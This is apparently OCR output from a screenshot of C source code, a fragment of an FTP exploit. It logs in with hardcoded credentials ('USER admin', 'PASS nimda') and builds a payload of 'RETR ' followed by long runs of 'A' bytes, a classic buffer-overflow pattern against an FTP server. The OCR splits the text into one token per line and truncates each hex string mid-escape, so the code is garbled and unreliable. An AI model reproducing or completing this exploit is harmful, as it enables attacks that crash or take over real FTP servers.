
int
 main 
(
int
 argc
,
char
*
argv
[
]
)
{
int
 sckt 
=
0
,
 sfd 
=
0
;
char
 user
[
]
=
"USER admin\r\n"
;
char
 pass
[
]
=
"PASS nimda\r\n"
;
unsigned
char
 payload
[
]
=
"\x52\x45\x54\x52\x20\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4